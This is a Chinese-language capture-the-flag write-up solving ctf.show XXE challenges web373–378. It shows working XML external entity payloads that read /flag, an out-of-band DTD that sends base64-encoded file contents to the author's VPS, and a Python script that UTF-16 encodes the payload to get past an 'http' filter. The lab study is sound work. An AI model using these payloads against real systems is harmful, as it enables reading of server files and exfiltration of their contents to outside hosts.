文章目录

web373



XXE(XML External Entity Injection) 全称为 XML 外部实体注入。注入的是XML外部实体

参考文章:一篇文章带你深入理解漏洞之 XXE 漏洞

libxml_disable_entity_loader(false);:禁止加载外部实体。一个实体由三部分构成: 一个和号 (&), 一个实体名称, 以及一个分号 ( ; )



flag在flag里

<?xml version="1.0" encoding="UTF-8"?>

<!DOCTYPE XXE [

<!ENTITY cmd SYSTEM "file:///flag">

]>

<mumuzi>

<ctfshow>&cmd;</ctfshow>

</mumuzi>

web374-376



和373的区别是没有echo $ctfshow;,即无回显

因为没有回显,所以只能想办法带到自己vps里。

后面的题把xml头给过滤掉了,这里在vps上创建一个dtd文件,用于反弹shell

#test.dtd

<!ENTITY % dtd "<!ENTITY % xxe SYSTEM 'http://xxx:10086/%file;'> ">

%dtd;

%xxe;

监听10086端口

然后POST发包即可在vps上收到

<!DOCTYPE ANY [

<!ENTITY % file SYSTEM "php://filter/read=convert.base64-encode/resource=/flag">

<!ENTITY % aaa SYSTEM "http://xxx/test.dtd">

%aaa;

]>

<root>1</root>

其实当时这里卡了许久,4台vps,有一台一直都关了安全组(只开放了两常用端口),有一台没php环境,有一台被Streamlit占用,这台就是刚刚才装的php环境。自己给自己整麻了

web377

方法和上面一样,但是过滤http,需要编码绕过。

import requests

url = 'http://b70f356b-ab20-4df6-b661-d7827322fc80.challenge.ctf.show/'

data = '''<!DOCTYPE ANY [

<!ENTITY % file SYSTEM "php://filter/read=convert.base64-encode/resource=/flag">

<!ENTITY % aaa SYSTEM "http://101.35.244.30/test.dtd">

%aaa;

]>

<root>1</root>'''

r = requests.post(url=url,data=data.encode('utf-16'))

web378

忒标准的 XXE

<!DOCTYPE XXE [

<!ENTITY cmd SYSTEM "file:///flag">

]>

<user><username>&cmd;</username>

</user>